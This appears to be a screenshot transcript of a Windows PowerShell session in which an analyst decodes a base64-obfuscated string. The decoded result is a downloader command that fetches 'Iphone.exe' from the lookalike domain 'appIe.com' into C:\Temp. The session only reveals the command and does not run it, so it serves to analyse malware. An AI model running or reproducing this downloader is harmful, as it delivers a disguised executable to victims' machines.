 Select Windows PowerShell
PS C:\Users\User1\Desktop\Danger\Extract\Users\Semah\Downloads> $EncodedString = "aQBuAHYAbwBrAGUALQB3AGUAYgByAGUAcQB1AGUAcwB0ACAALQBVAHIAaQAgACcAaAB0AHQAcAA6AC8ALwBhAHAAcABJAGUALgBjAG8AbQAvAEkAcABoAG8AbgBlAC4
AZQB4AGUAJwAgAC0ATwB1AHQARgBpAGwAZQAgACcAQwA6AFwAVABlAG0AcABcAEkAUABoAG8AbgBlAC4AZQB4AGUAJwAgAC0AVQBzAGUARABlAGYAYQB1AGwAdABDAHIAZQBkAGUAbgB0AGkAYQBsAHMA"
PS C:\Users\User1\Desktop\Danger\Extract\Users\Semah\Downloads> $DecodedString = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String($EncodedString))
PS C:\Users\User1\Desktop\Danger\Extract\Users\Semah\Downloads> Write-Host $DecodedString
i n v o k e - w e b r e q u e s t   - U r i   ' h t t p : / / a p p I e . c o m / I p h o n e . e x e '   - O u t F i l e   ' C : \ T e m p \ I P h o n e . e x e '   - U s e D e f a u l t C r e d e n t i a l
PS C:\Users\User1\Desktop\Danger\Extract\Users\Semah\Downloads>